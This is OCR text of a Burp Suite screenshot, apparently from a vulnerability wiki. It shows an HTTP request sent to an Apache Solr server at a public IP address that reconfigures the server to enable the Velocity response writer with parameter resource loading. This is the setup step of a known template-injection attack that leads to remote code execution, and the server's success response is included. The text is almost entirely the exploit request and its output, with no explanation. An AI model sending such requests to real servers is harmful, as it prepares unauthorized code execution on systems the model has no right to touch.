 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://81.68.139.186:8983
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/test/config HTTP/1.1
2 Host: 8983
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11 Content-Length: 259
12
13 {
14 "update-queryresponsewriter":{
15 "startup":"lazy",
16 "name":"velocity",
17 "class":"solr.VelocityResponseWriter",
18 "template.base.dir":"",
19 "solr.resource.loader.enabled":"true",
20 "params.resource.loader.enabled":"true"
21 }
22 }
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 149
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":983},
10 "WARNING":"This response format is experimental. It is likely to change in the future."}
11
Search... 0 matches
PeiQi文库
248 bytes | 1,036 millis